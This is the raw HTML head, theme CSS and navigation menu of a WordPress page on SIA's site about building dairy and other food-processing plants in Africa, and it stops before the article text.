<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat:600,700%7COpen%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1707217361" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:600,700%7COpen%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1707217361" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:600,700%7COpen%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1707217361" /></noscript><script type="text/javascript" src="https://www.sia-agro.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sia-agro.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sia-agro.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.sia-agro.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.sia-agro.fr/wp-content/themes/gocargo/js/owl.carousel.js?ver=20151228" id="gocargo-carousel-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAvpnlHRidMIU374bKM5-sx8ruc01OvDjI&amp;ver=20151228" id="gocargo-mapapi-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"fr","languageUrls":{"fr_fr":"https:\/\/www.sia-agro.fr\/jean-pierre-duhamel-sia-quenching-africas-thirst-for-milk\/","fr":"https:\/\/www.sia-agro.fr\/jean-pierre-duhamel-sia-quenching-africas-thirst-for-milk\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.sia-agro.fr","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sia-agro.fr/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=4.6.9" id="wpml-browser-redirect-js"></script>

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K484R5K" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.sia-agro.fr"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K484R5K");
/* ]]> */
</script>

<!-- Arrêter l&#039;extrait Google Analytics ajouté par Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://www.sia-agro.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sia-agro.fr/wp-json/wp/v2/posts/2788" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sia-agro.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.sia-agro.fr/?p=2788' />
<link rel="alternate" type="application/json+oembed" href="https://www.sia-agro.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sia-agro.fr%2Fjean-pierre-duhamel-sia-quenching-africas-thirst-for-milk%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sia-agro.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sia-agro.fr%2Fjean-pierre-duhamel-sia-quenching-africas-thirst-for-milk%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.11" /><meta name="generator" content="WPML ver:4.6.9 stt:1,4;" />
<meta name="generator" content="Site Kit by Google 1.119.0" />        
    <style type="text/css">     
      /* 01 MAIN STYLES
      ****************************************************************************************************/
      ::selection {
        color: #fff;
        background: #0C5EA1;
      }
      ::-moz-selection {
        color: #fff;
        background: #0C5EA1;
      }      
      /* Preload Setting */
      #preloader {
        background-image: url(https://www.sia-agro.fr/wp-content/themes/gocargo/images/loader.gif);
      }
      @media only screen and (min-width: 992px) {        
        #mainmenu li ul {
          width: 170px;
        }
        #mainmenu li li a, header.cbp-af-header-shrink #mainmenu li li a {
          color: #FFFFFF;
          background: #222222;
        }
        header.cbp-af-header-shrink #mainmenu li li a:hover,
        header.cbp-af-header-shrink #mainmenu li li.current-menu-item > a, 
        header.cbp-af-header-shrink #mainmenu li li.current-menu-ancestor > a {
          color: #fff;
          background-color:#0C5EA1;
        }
      }

      header, header.overlay{
                  background-color:Array;
              }
      header.smaller, header.cbp-af-header-shrink{
                  background-color:Array;
         
      }
      #mainmenu > li > a{color: #0C5EA1;}
      #mainmenu > li > a:hover {color: #0C5EA1;}
      header.cbp-af-header-shrink #mainmenu a{color: #0C5EA1;}
      #mainmenu > li.current-menu-item > a, nav ul#mainmenu > li.current-menu-ancestor > a {color: #0C5EA1;}
      #mainmenu li li.current-menu-item > a, #mainmenu li li.current-menu-ancestor > a {
        color: #fff;
        background-color:#0C5EA1;
      }

              @media only screen and (min-width: 992px) {
          header.header-home{
                          background-color:#FFFFFF;
                      }
          header.header-home.smaller, header.header-home.cbp-af-header-shrink{
                          background-color:#FFFFFF;
             
          }
          header.header-home #mainmenu > li > a{color: #0C5EA1;}
          header.header-home.cbp-af-header-shrink #mainmenu > li > a{color: #555555;}          
          header.header-home #mainmenu > li.current-menu-item > a, 
          header.header-home nav ul#mainmenu > li.current-menu-ancestor > a, 
          header.header-home #mainmenu > li > a:hover {color: #0C5EA1;}
          header.header-home #mainmenu li.current-menu-ancestor li.current-menu-item a {background-color:#0C5EA1;}
        }
      
      @media (max-width: 992px) {
        header.cbp-af-header, #mainmenu li li, header.cbp-af-header-shrink {
          background-color:#FFFFFF;
        }
                  #mainmenu li {border-bottom-color:#EEEEEE;}
          #mainmenu > li li:first-child {border-top-color:#EEEEEE;}
          #mainmenu li ul {border-top-color:#EEEEEE;} 
                
        #mainmenu li a, #mainmenu li li > a:after, #mainmenu li li a, 
        header.cbp-af-header-shrink #mainmenu li a, 
        header.cbp-af-header-shrink #mainmenu li li > a:after, header.cbp-af-header-shrink #mainmenu li li a{
          color: #555555;
        }  
        #mainmenu li li.current-menu-item > a, #mainmenu li li.current-menu-ancestor > a,
        nav ul#mainmenu > li.current-menu-ancestor > a:hover {color: #fff;}
      }

      /* Customize Sub Header on Top Page */
      #subheader {background: url() top;}
              #subheader{background-color: #F8F8F8;}
        #subheader .overlay {background-color: transparent;}
        #subheader h1 {color: #222222;}
        #subheader h1 span {color: #222222;}
        .crumb {color: #222222;}
        .crumb .deco:before, .crumb .deco:after{border-top-color: #222222;}
        .crumb li:before {color: #222222;}
      
      a,
      .id-color,
      .list-2-col li:hover a,
      .list-2-col li:hover:before,
      .twitter-widget li a,
      #subheader h1.page-title,
      .counter .num,
      h1.id-color,h2.id-color,
      .team-list .name,
      .timeline-year .date,
      footer .social i:hover,
      .news-item .fa,
      .pagination li a, header .social a, header .social li a, header .social li a:hover, .feature-box i,
      .team-social-icons i, .date-box, .news-item.style-3 .date, header .search-form:before, .info-box i,
      .news-item.style-2 a:hover h4, .btn-open-map span.url, header .info ul.info-list li i, .news-item.style-3 a:hover h4,
      .id-color h2, .title-with-icon-box > i, #mainmenu a.mPS2id-highlight, header.cbp-af-header-shrink #mainmenu a.mPS2id-highlight,
      .exo_tab .exo_nav .nav-item > div h5, .twitter-link
      {color:#0C5EA1;}

      .divider-deco span,
      .box-icon-small i ,
      .tiny-border,
      .bg-color,
      .btn-custom,
      .news-list-date .date,
      .feature-box.icon-square > i,
      .owl-custom-nav .btn-next:before,
      .owl-custom-nav .btn-prev:before,
      #testi-carousel-2 blockquote, .testi-carousel-2 blockquote,
      .owl-theme .owl-controls .owl-page.active span,
      .awards-carousel .overlay,
      .side-nav li.active,
      .testi-box-1 blockquote,
      .simple-form input[type=submit],
      .btn-expand:before,
      .faq .icon-search,
      #mainmenu li li a:hover,
      .pagination li.active a,
      .news-item .quote,
      .ex-gallery .small-border,
      #menu-btn , .news-item.style-2 .date,
      .timeline.custom-tl > li > .timeline-badge,
      ul.progress li.active,
      ul.progress li.beforeactive:before,
      .small-border, .social-icons i, .icon-big,
      .call-to-action, a.btn-slider, .h-line, .preview2 .bloglist-small .date-box, 
      .preview2 .testi-carousel-2 blockquote,
      .widget_nav_menu ul li.current-menu-item, .widget_search #btn-search,
      .pagination li.active a, .pagination li span.current, 
      .footer-widget .newsletter-widget form .newsletter-submit,
      #back-to-top, .bloglist-small .date-box, .cta-form input[type=submit], .cta-form button,
      .owl-theme .owl-controls .owl-page.active span, .form-border.s1 .wpcf7-submit,
      .footer-col .newsletter .tnp-button, .preview3 .tnp-widget input.tnp-submit,
      nav ul#mainmenu > li.current-menu-ancestor > li.current-menu-ancestor > a
      {background-color:#0C5EA1;}

      .line-deco span:before,
      .line-deco span:after,
      .box-icon-small .btn-arrow span.line,
      .sub-intro-text span:before,
      .sub-intro-text span:after,
      .crumb span:before,
      .crumb span:after,
      .pagination li.active a, .social-icons i, .social-icons i:hover, .feature-box i.icon-s1, 
      .form-border.s1 .wpcf7-form-control:focus, .widget_search #search:focus, input[type="text"]:focus, 
      input[type="email"]:focus, textarea:focus, .form-border.s1 .wpcf7-submit, .preview3 .tnp-widget input.tnp-submit
      {border-color:#0C5EA1;}

      .bg_transparent.vc_tta.vc_general .vc_tta-panel, .box-with-icon-left .text {border-left-color:#0C5EA1;}
      ul.progress li.active:after {
        border-color: transparent transparent transparent #0C5EA1;
      }
      .arrow-down{
        border-top-color: #0C5EA1;
      }
      .team-profile .text, .btn-open-map span.line {border-top-color: #0C5EA1;}
      .widget_search #search:focus, .pagination li.active a, .pagination li span.current {border-color: #0C5EA1;}

      .preview1 .bloglist-small .date-box {background-color: #eee;}

      .exo_tab.tab_map .exo_nav .nav-item > div.active, .exo_tab.tab_map .exo_nav .nav-item > div:hover {
        border-bottom-color: #0C5EA1;
      }

      /**** Custom CSS Footer ****/      
      header.cbp-af-header-shrink {
height: 90px;
}

.cspm-col-lg-3 {
    width: 30% !important;
}

.cspm-col-lg-9 {
    width: 70% !important;
}



@media screen and (max-width: 992px) {
	header.cbp-af-header {
		height: 90px;
	}
}



.titre-h2-like-hp {
    text-align: left;
line-height: 30px;
font-weight: 700;
font-style: normal;
color: #0c5ea1;
font-size: 18px;
text-transform:uppercase !important;
margin-top: 0;
letter-spacing:0.5px;
font-family: Montserrat;
}
.titre-h2-like-page {
    text-align: left;
line-height: 30px;
font-weight: 400;
font-style: normal;
color: #0c5ea1;
font-size: 18px;
text-transform:uppercase !important;
margin-top: 0;
letter-spacing:0.5px;
font-family: Montserrat;
}

#mainmenu li ul {
		width: 250px;

}

img.attachment-thumbnail.size-thumbnail.wp-post-image {
    margin-bottom:20px;
}

.display-posts-listing img {
    width:75px;
}

.display-posts-listing .listing-item {
    clear: both;
}

.display-posts-listing img {
    float: left;
    margin: 0 15px 15px 0;
}
.iphorm-theme-react-default .iphorm-submit-wrap button:hover span {
    background-color: #0c5ea1;
    -webkit-box-shadow: inset 0 -3px 0 0 #0c5ea1, 0 2px 3px 0 rgba(0, 0, 0, 0.1);
    
}

span#menu-btn, a#back-to-top.show, {
    background-color: #f29400; 
}

.vc_btn3.vc_btn3-size-md {
padding: 5px 20px    
}

.iphorm-theme-react-default .iphorm-submit-wrap button span {
        background-color: #f29400; 
-webkit-box-shadow: inset 0 -3px 0 0 #f29400, 0 2px 3px 0 rgba(0, 0, 0, 0.1);
}


#back-to-top::before {
        color: #000;
}

.fa, .single_tags h5 {
    display:none;    
}

#mainmenu a {
 text-transform: uppercase;   
}

div.subfooter {
    font-size:10px;
    
}
.subfooter {
		margin-top: 0px;
		padding: 50px 0px 40px 0px;
}

.date-box .day {color: #fff;}

}

#logo img.logo-1, #logo img.logo-2 {
	height: auto;
}

#logo img.logo-1, #logo img.logo-2 {
	width: 290px;
}

header {
		height: 90px;
}	

.ima-h1-home {
    font-size:22px;
    color:#0c5ea1;
    text-align: center !important;
}

div.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_excerpt {
display:none;
}
.vc_gitem-zone {

   
}
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
background-color: #0c5ea1;
    
}

.ima-intro-page  {
    text-align: center;
    font-size: 20px;
    font-family:"Montserrat";
    margin-bottom: 10px !important;
    line-height: 28px;
    font-weight:100;
}

.ima-h2  {
    display:block;
}

.vc_col-has-fill > .vc_column-inner, .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
    padding-top: 0px;
}

.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {
    margin-bottom: 0x;
}

.ima-mentions  {
    text-align: inherit;
    font-size: 11px;
    font-family: inherit;
    line-height: 1.3;
    text-transform: italic;
}


#subheader {
		padding-top: 300px;
		background: url(https://www.sia-agro.fr/wp-content/uploads/2016/01/conception-usine-afrique2.jpg) top;
		background-size: cover;
		text-align: center;
}

section#subheader.page-about.no-bottom {
    background-position: 50% 0px !important;
    
    
}

.ima-h2-page  {
    text-align: center;
    font-size: 26px;
    font-family:"Montserrat";
    font-weight:700;
    display: block;
    line-height: 1.3;
    color:#fff;
    text-transform:uppercase;
    font-style:inherit;
}

.ima-h2-page-2  {
    text-align: center;
    font-size: 36px;
    font-family:"Montserrat";
    font-weight:100;
    line-height: 1.3;
    color:#0c5ea1;
    text-transform:uppercase;
    font-style:inherit;
    
}


.ima-h3-style-h2 {
    font-family: Montserrat;
text-align: center;
line-height: 30px;
font-weight: 400;
font-style: normal;
color: #0c5ea1;
font-size: 18px;
text-transform:uppercase;
}

}

.ima-h3  {
    text-align: left;
    font-size: 20px;
    font-family:"Montserrat";
    font-weight:100;
    line-height: 1.3;
    color:#ffffff;
    font-style:inherit;
    
}

.ima-h3-3  {
    text-align: left;
    font-size: 20px;
    font-family:"Montserrat";
    font-weight:100;
    line-height: 1.3;
    color:#ffffff;
    font-style:inherit;
    margin-bottom:0px !important;
    
}

.ima-h3-2  {
    text-align: left;
    font-size: 20px;
    font-family:"Montserrat";
    font-weight:100;
    line-height: 1.3;
    color:#000000;
    font-style:inherit;
    margin-bottom:0px;
    
}

.ima-call-action {
    text-align: left;
    font-size: 30px;
    font-family:"Montserrat";
    font-weight:600;
    display: block;
    color: #0c5ea1;
    line-height: 1.3;
}



.i.fa.fa-film {
    display: none; }
    
.span.byline {
    display: none; }
}


#subheader .overlay {
margin-bottom: -16px;
}

span.separator, span.byline {
 display:none;   
}

.ima-texte-puce{
    color:#ffffff;
}

/*ul#mainmenu{
    padding-left: 0;
}*/

	#mainmenu li ul {
		top: 50px;
	}
	
	.fa {
    display: inline-block;
    font: normal normal normal 14px / 1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.fa-facebook-f:before, .fa-facebook:before {
    content: "\f09a"
}

a i.fa{
    /*font-size: inherit;*/
    font-weight: 400 !important;
}

	#mainmenu a {
		padding: 12px 25px 30px 20px;;
}

.ima-none{
    display:none;
}

.ima-offre{
    color: #ffffff;
}

img.alignleft.wp-image-851.size-thumbnail {
margin-bottom:30px;
}

.ima-hr{
    color:#9d9d9c;
    height: 1px;
    width:50%;
  margin: 10px auto;
  padding: 0;
  background-color: #9d9d9c;
  border: 0;
}

.ima-titre-footer{
    font-weight: 500;
color: #fff;
text-align: left;
line-height: 22px;
font-size: 18px;
font-family: "Montserrat";
}

@media screen and (min-width: 994px) { 
  .ima-bloc-bouton-accueil-ecran { 
    display: none; 
  } 
} 

@media screen and (max-width: 993px) { 
  .ima-bloc-bouton-accueil-mobile { 
    display: none; 
  } 
  
  h1{
      font-size:30px;
  }
}

@media screen and (max-width: 1199px) { 
#subheader{
    padding-top:90px !important;
}
}

label{
    font-weight:400;
}

.ima-H2-bloc-accueil, h2 span, h2.heading strong{
    font-style: normal;
font-weight: 700;
color: #ffffff;
font-family: "Open Sans" !important;
text-align: center; 
text-transform:uppercase !important;
}

.display-posts-listing .listing-item{
    margin-bottom:20px;
}

#logo img.logo-1, #logo img.logo-2{
    width:80px;
    margin-top:10px !important;
}

.quform-theme-react .quform-label>label>.quform-required{
    background-color:rgba(255,255,255,0.1);
}

.quform-option-label.quform-option-label-1_27_1, .quform-option-label.quform-option-label-2_26_1, .quform-option-label.quform-option-label-3_27_1, .quform-option-label.quform-option-label-4_26_1 {
    font-size:10px;
    text-align:justify !important;
}

#subheader h1 span{
    font-family: "Open Sans" !important;
    font-style: normal;
}

.vc_separator h4 {
    font-size: 18px;
color: #0c5ea1;
line-height: 1.3;
text-align: center;
font-family: Roboto;
font-weight: 900;
font-style: normal;
}

.ima-titre-video {
    font-size: 16px;
color: #a0caee !important;
line-height: 1.3;
text-align: center;
font-family: Roboto;
font-weight: 700;
font-style: normal;
}

@media (max-width: 992px){
#mainmenu li {
text-align: center;
background-color: #0c5ea1;
color:#ffffff;
}

#mainmenu li:hover {
text-align: center;
background-color: #a0caee;
color:#ffffff;
}

#mainmenu li a{
color:#ffffff !important;
}
}

@media (max-width: 992px){
    #mainmenu li ul {
        top:0px !important;
        width:100%;
        color:#333333 !important;
    }
    
    #mainmenu li ul a{
        color:#333333 !important;
    }
}

@media (max-width: 992px){
    #mainmenu li li {
padding-left: 0px;
}
}

@media (max-width: 992px){
#mainmenu li.current-menu-ancestor li.current-menu-item a {
background-color: #a0caee !important;
}
}

div#CybotCookiebotDialogBodyContentText{
font-size: 12px;
text-align: justify;
line-height: 1.3;
}

h2#CybotCookiebotDialogBodyContentTitle{
color: #0c5ea1;
margin-top:20px !important;
}

img#CybotCookiebotDialogPoweredbyImage{
display:none;
}

#CybotCookiebotDialogBodyContent{
padding: 10px 0 !important;
}

#CybotCookiebotDialogBody{
max-width: 850px !important;}

a#CybotCookiebotDialogBodyLevelButtonAccept{
background-color: #0c5ea1!important;
border: 1px solid #0c5ea1 !important;
min-width: 100px !important;
}

a#CybotCookiebotDialogBodyLevelButtonAccept:hover{
background-color: #ffffff !important;
border: 1px solid #0c5ea1 !important;
min-width: 100px !important;
color: #0c5ea1!important;
}

#CybotCookiebotDialogBodyButtons{
margin: 0 0 6px 0 !important;
}

#CybotCookiebotDialogBodyButtonAccept{
    background-color: #0c5ea1 !important;
border: 1px solid #0c5ea1 !important;
margin-left:15px !important;
}

.CybotCookiebotDialogBodyButton{
    margin-left:0px !important;
}

.ima-hauteur-colonne{
    height:100% !important;
    display:table-cell !important;
}    </style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.sia-agro.fr/wp-content/uploads/2020/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.sia-agro.fr/wp-content/uploads/2020/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sia-agro.fr/wp-content/uploads/2020/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.sia-agro.fr/wp-content/uploads/2020/03/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.fluid-width-video-wrapper iframe, .wpb_video_wrapper iframe{
	display: block !important;
}		</style>
		<style id="gocargo_option-dynamic-css" title="dynamic-css" class="redux-options-output">#preloader{background-color:#ffffff;}#subheader .overlay{padding-top:100px;padding-bottom:100px;}#subheader .overlay{background-color:rgba(12,94,161,0.5);}h1{font-family:Montserrat;text-align:center;text-transform:inherit;line-height:40px;letter-spacing:0.05px;font-weight:600;font-style:normal;}h2{font-family:Montserrat;text-align:left;line-height:30px;font-weight:700;font-style:normal;color:#0c5ea1;font-size:18px;}h3{text-align:left;line-height:22px;font-size:18px;}#mainmenu a{color:#0c5ea1;}footer h3, footerh4, footerh5, footer h6{color:#FFFFFF;}footer{color:#CCCCCC;}footer{background-color:#101314;}body{font-family:"Open Sans";text-align:inherit;line-height:23px;font-weight:400;font-style:normal;color:#0a0a0a;font-size:14px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-2788 single-format-standard preview1 wpb-js-composer js-comp-ver-7.4 vc_responsive">
<div id="preloader"></div><div id="wrapper">
	<!-- header begin -->
    <header class="overlay menu-back cbp-af-header site-header-1">
        <div class="container">
            <span id="menu-btn"></span>
            <div class="row">
                <div class="col-md-2">
                    <!-- logo begin -->
                    <div id="logo">
                        <div class="inner">
                            <a href="https://www.sia-agro.fr/">
                                <img src="https://www.sia-agro.fr/wp-content/uploads/2020/05/SIA-ingenierie-realisation-usine-agroalimentaires-afrique.jpg" alt="SIA" class="logo-1">                                <img src="https://www.sia-agro.fr/wp-content/uploads/2020/05/SIA-ingenierie-realisation-usine-agroalimentaires-afrique.jpg" alt="SIA" class="logo-2">    
                            </a>
                        </div>
                    </div>
                    <!-- logo close -->
                </div>

                <div class="col-md-10">
                    <!-- mainmenu begin -->
                    <nav id="mainmenu-container">
                    	<ul id="mainmenu"><li id="menu-item-8688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8688 "><a title="SIA &#038; son savoir-faire en quelques lignes"  title="SIA" >SIA <i class="fa fa-angle-down"></i></a>
<ul role="menu" class="">
	<li id="menu-item-8341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8341"><a title="Réalisation d’usines agroalimentaires en Afrique pour les investisseurs, industriels et importateurs"  title="Présentation" href="https://www.sia-agro.fr/realisation-usine-agroalimentaire-afrique-investissement/" >Présentation</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a title="Usines de production ou de transformation agroalimentaire en Afrique"  title="Prestations" href="https://www.sia-agro.fr/projet-usine-production-transformation-agroalimentaire-afrique/" >Prestations</a></li>
	<li id="menu-item-8781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8781"><a  title="Documentation" href="https://www.sia-agro.fr/documentation/" >Documentation</a></li>
</ul>
</li>
<li id="menu-item-817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-817 "><a  title="Applications" >Applications <i class="fa fa-angle-down"></i></a>
<ul role="menu" class="">
	<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a title="Conception d’usine de produits laitiers en Afrique"  title="Produits laitiers" href="https://www.sia-agro.fr/usine-produits-laitiers-afrique/" >Produits laitiers</a></li>
	<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a title="Conception d’usine de beurre &#038; margarine en Afrique"  title="Beurre &amp; Margarine" href="https://www.sia-agro.fr/usine-beurre-margarine-afrique/" >Beurre &#038; Margarine</a></li>
	<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a title="Conception d’usine de jus de fruits &#038; boissons aromatisées en Afrique"  title="Jus de fruits &amp; Boissons" href="https://www.sia-agro.fr/usine-jus-fruits-boissons-aromatisees-afrique/" >Jus de fruits &#038; Boissons</a></li>
	<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a title="Conception d’usine de pâte à tartiner en Afrique"  title="Pâte à tartiner" href="https://www.sia-agro.fr/usine-pate-a-tartiner-afrique/" >Pâte à tartiner</a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a title="Conception d’usine de crème glacée et sorbet en Afrique"  title="Crème glacée &amp; Sorbet" href="https://www.sia-agro.fr/usine-creme-glacee-afrique/" >Crème glacée &#038; Sorbet</a></li>
	<li id="menu-item-9151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9151"><a title="Conception d’usine de concentré de tomate en Afrique"  title="Concentré de tomate" href="https://www.sia-agro.fr/conception-usine-concentre-tomate-afrique/" >Concentré de tomate</a></li>
	<li id="menu-item-9152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9152"><a title="Conception d’usine de mayonnaise &#038; ketchup en Afrique"  title="Mayonnaise &amp; ketchup" href="https://www.sia-agro.fr/usine-mayonnaise-ketchup-afrique/" >Mayonnaise &#038; ketchup</a></li>
</ul>
</li>
<li id="menu-item-8309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8309"><a title=" Découvrez nos vidéos des process et des réalisations d’usines en Afrique, clip commercial, images des médias TV…"  title="Vidéos" href="https://www.sia-agro.fr/videos-sia/" >Vidéos</a></li>
<li id="menu-item-9092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9092"><a title="Carte de nos réalisations d’usine en Afrique"  title="Réalisations" href="https://www.sia-agro.fr/realisations-usines-afrique/" >Réalisations</a></li>
<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a title="Actualités de SIA : événements, technologies, partenaires, projets…"  title="Actualités" href="https://www.sia-agro.fr/actualites/" >Actualités</a></li>
<li id="menu-item-8592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8592 "><a  title="VOUS ÊTES..." >VOUS ÊTES&#8230; <i class="fa fa-angle-down"></i></a>
<ul role="menu" class="">
	<li id="menu-item-8595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8595"><a title="Industriels non-alimentaires, créer votre unité de production en Afrique"  title="Industriel non-alimentaire" href="https://www.sia-agro.fr/industriel-non-alimentaire-creer-unite-production-afrique/" >Industriel non-alimentaire</a></li>
	<li id="menu-item-8594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8594"><a title="Industriels de l’alimentaire, diversifiez votre business sur de nouveaux marchés en Afrique !"  title="Industriel de l&#039;alimentaire" href="https://www.sia-agro.fr/industriels-alimentaires-diversifier-business-nouveaux-marches-afrique/" >Industriel de l&rsquo;alimentaire</a></li>
	<li id="menu-item-8593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8593"><a title="Importateurs, créez votre usine agro-alimentaire pour sécuriser vos ventes"  title="Importateur" href="https://www.sia-agro.fr/importateurs-africains-creer-votre-usine-agro-alimentaire-pour-securiser-vos-ventes/" >Importateur</a></li>
</ul>
</li>
<li id="menu-item-7966" class="nw-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-7966"><a title="Contactez SIA pour un projet, une étude ou autre"  title="Contact" href="https://www.sia-agro.fr/contact/" >Contact</a></li>
